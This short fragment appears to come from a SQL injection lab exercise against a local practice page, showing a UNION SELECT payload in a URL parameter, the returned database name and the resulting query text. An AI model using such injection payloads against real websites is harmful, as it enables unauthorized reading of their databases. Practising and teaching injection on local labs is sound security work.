 localhost/sql/01.php?id=-1 union select database(),2,3
resource(4) of type (mysql result)
id: username:
ichunqiu 2
SELECT * FROM users WHERE id = -1 union select database(),2,3